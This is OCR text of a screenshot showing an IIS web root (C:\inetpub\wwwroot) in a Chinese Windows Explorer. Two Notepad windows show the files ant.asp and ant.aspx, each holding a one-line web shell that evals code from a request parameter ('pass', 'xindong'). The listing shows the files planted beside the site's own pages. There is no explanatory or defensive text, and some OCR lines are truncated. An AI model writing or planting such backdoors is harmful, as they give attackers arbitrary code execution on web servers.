 wwwroot
计算机 本地磁盘 (C:) inetpub wwwroot
搜索 wwwroot
组织 打开 新建文件夹
ant.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("pass") %>
类型 大小
16:47 文件夹
16:47 文件夹
16:47 文件夹
16:47 文件夹
16:47 文件夹
ant.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
age="Jscript"%><%eval(Request.Item["xindong"],"unsafe");%>
Program Files (x
Windows
用户
网络
favicon.ico 2017/9/25
index.asp 2017/9/25
search.asp 2017/9/25
taglist.asp 2017/9/25
tags.asp 2017/9/25
web.config 2019/7/26 16:48 XML Configura... 1 KB
ant.aspx 修改日期: 2019/8/27 0:25 创建日期: 2019/8/26 23:10
ASP.NET Server Page 大小: 72 字节